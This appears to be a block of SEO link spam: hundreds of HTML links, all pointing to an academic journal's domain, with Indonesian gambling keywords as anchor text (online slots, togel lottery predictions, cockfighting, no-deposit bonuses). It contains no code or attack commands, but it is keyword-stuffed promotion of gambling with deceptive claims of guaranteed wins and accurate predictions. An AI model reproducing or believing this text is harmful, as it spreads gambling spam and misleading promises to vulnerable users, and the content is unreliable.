    <a href="https://journal.stiemb.ac.id/">pola slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">pola slot receh</a>
    <a href="https://journal.stiemb.ac.id/">pola trik slot</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play games</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play indonesia</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play indonesia login</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play login</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play offline</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play olympus</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play provider</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play rtp</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play slot</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play slot online</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play slots</a>
    <a href="https://journal.stiemb.ac.id/">prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">prediksi cambodia jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi china jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi hk super jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi hk super jitu hari ini</a>
    <a href="https://journal.stiemb.ac.id/">prediksi hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi jepang jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi sgp super jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi sgp super jitu hari ini</a>
    <a href="https://journal.stiemb.ac.id/">prediksi singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">prediksi taiwan jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel super hari ini</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel super jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">prediksi ttm4d jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi ttm5d jitu</a>
    <a href="https://journal.stiemb.ac.id/">pro jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">pro jepang slot login</a>
    <a href="https://journal.stiemb.ac.id/">pro kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">pro vietnam slot</a>
    <a href="https://journal.stiemb.ac.id/">provider pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">pusat judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">pyramid slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">qris deposit slot</a>
    <a href="https://journal.stiemb.ac.id/">qris slot</a>
    <a href="https://journal.stiemb.ac.id/">result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">rolet online resmi</a>
    <a href="https://journal.stiemb.ac.id/">rtg slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp dana slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp habanero</a>
    <a href="https://journal.stiemb.ac.id/">rtp habanero hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp habanero live</a>
    <a href="https://journal.stiemb.ac.id/">rtp idn</a>
    <a href="https://journal.stiemb.ac.id/">rtp idn slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp </a>
    <a href="https://journal.stiemb.ac.id/">rtp live habanero</a>
    <a href="https://journal.stiemb.ac.id/">rtp live jarwo</a>
    <a href="https://journal.stiemb.ac.id/">rtp live pg soft</a>
    <a href="https://journal.stiemb.ac.id/">rtp live pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">rtp live pragmatic play hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp live slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp live Slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp live terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">rtp microgaming</a>
    <a href="https://journal.stiemb.ac.id/">rtp microgaming hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">rtp nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">rtp pay4d</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg soft</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg soft hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg soft live</a>
    <a href="https://journal.stiemb.ac.id/">rtp pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">rtp pragmatic play hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp pragmatic play live</a>
    <a href="https://journal.stiemb.ac.id/">rtp situs Slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor hari ini pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot habanero hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot hari ini pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot mpo</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot pg</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot vip</a>
    <a href="https://journal.stiemb.ac.id/">rtp Slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp Slot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot88</a>
    <a href="https://journal.stiemb.ac.id/">rtp spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam online</a>
    <a href="https://journal.stiemb.ac.id/">sakuku slot</a>
    <a href="https://journal.stiemb.ac.id/">sbo sport</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam gacor</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam mahjong</a>
    <a href="https://journal.stiemb.ac.id/">semua situs </a>
    <a href="https://journal.stiemb.ac.id/">semua situs slot mpo</a>
    <a href="https://journal.stiemb.ac.id/">semua situs slot nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot 10000 login</a>
    <a href="https://journal.stiemb.ac.id/">slot 10000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot 303</a>
    <a href="https://journal.stiemb.ac.id/">slot 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot 88</a>
    <a href="https://journal.stiemb.ac.id/">slot akun baru gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo pg</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo pragmatic rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot akun pro</a>
    <a href="https://journal.stiemb.ac.id/">slot akun pro vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot akun rusia</a>
    <a href="https://journal.stiemb.ac.id/">slot akun thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot akun wso</a>
    <a href="https://journal.stiemb.ac.id/">slot akurat</a>
    <a href="https://journal.stiemb.ac.id/">slot aladdin</a>
    <a href="https://journal.stiemb.ac.id/">slot aladin</a>
    <a href="https://journal.stiemb.ac.id/">slot aman</a>
    <a href="https://journal.stiemb.ac.id/">slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot amerika</a>
    <a href="https://journal.stiemb.ac.id/">slot android</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkad server luar</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkadslot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat demo</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat server luar</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot apa yang gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot artinya</a>
    <a href="https://journal.stiemb.ac.id/">slot asia 365</a>
    <a href="https://journal.stiemb.ac.id/">slot asli thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">slot aztec demo</a>
    <a href="https://journal.stiemb.ac.id/">slot aztec gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bagus hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot bandito</a>
    <a href="https://journal.stiemb.ac.id/">slotbangjago</a>
    <a href="https://journal.stiemb.ac.id/">slot bang jago</a>
    <a href="https://journal.stiemb.ac.id/">slot banjir scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak bonus 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak free spin</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak promo</a>
    <a href="https://journal.stiemb.ac.id/">slot baru daftar dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot baru daftar dapat bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot baru gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot baru rilis gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bayar pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot bca</a>
    <a href="https://journal.stiemb.ac.id/">slot bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">slot bergaransi</a>
    <a href="https://journal.stiemb.ac.id/">slot bergaransi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot bergaransi terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot besar bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot besar terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 perak server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 rupiah gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 200 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 200 perak terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 800</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 800 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 800 perak</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 800 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot big bass gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bigbass</a>
    <a href="https://journal.stiemb.ac.id/">slot bisa klaim kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot bng</a>
    <a href="https://journal.stiemb.ac.id/">slot bni</a>
    <a href="https://journal.stiemb.ac.id/">slot bo kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot bo thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza 88</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza gacor demo</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza gold demo</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza gold rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza xmas demo</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza88</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus 50k</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus angpao</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus awal tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus begadang</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus besar new member</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus besar to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus cashback</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus cashback terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus daftar tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit harian</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit perdana</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit pertama</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus di awal tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus di depan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus di depan to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus free spin</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus freechip</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus garansi</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus gede</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus hari minggu</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus harian terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus kaos</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus kemerdekaan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus lucky spin</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus member</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus member baru tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus member baru tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus midnight</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus mingguan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus mingguan hari selasa</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus mingguan senin</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus mingguan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus natal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member besar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member di depan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member to rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus pendaftaran</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus pendatang baru</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus pendatang baru tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus perdana</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus petir</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus rebate setiap hari</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus referral terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus rollingan besar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus rollingan setiap hari</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus rollingan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus saldo member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus saldo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus saldo tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus setiap hari</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa deposit awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus terbanyak</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus to rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus to x3</a>
    <a href="https://journal.stiemb.ac.id/">slot bonusnew member di awal to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot booming</a>
    <a href="https://journal.stiemb.ac.id/">slot bri</a>
    <a href="https://journal.stiemb.ac.id/">slot caishen wins</a>
    <a href="https://journal.stiemb.ac.id/">slot candy blitz</a>
    <a href="https://journal.stiemb.ac.id/">slot casino</a>
    <a href="https://journal.stiemb.ac.id/">slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">slot cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot claim bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot claim bonus tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot claim free spin</a>
    <a href="https://journal.stiemb.ac.id/">slot claim kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar bonus saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar dana</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar gratis saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar langsung dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot dan togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot dana</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 66</a>
    <a href="https://journal.stiemb.ac.id/">slot dana deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot dana gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot dana terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot dana terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus sebelum deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat cashback</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat freechip</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat modal awal</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag pg</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot demo apk</a>
    <a href="https://journal.stiemb.ac.id/">slot demo asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo aztec bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo aztec gems</a>
    <a href="https://journal.stiemb.ac.id/">slot demo aztec gems deluxe</a>
    <a href="https://journal.stiemb.ac.id/">slot demo aztec pg</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bandito</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bisa buy spin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bisa maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bomb bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza mania</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza pyramid</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza sweet</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo domino</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor 500x maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin x500</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor parah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor x500</a>
    <a href="https://journal.stiemb.ac.id/">slot demo garuda gems</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gate of olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gate olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates of olympus mania</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gems bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis free</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis habanero play no deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pg soft no deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic anti lag</a>
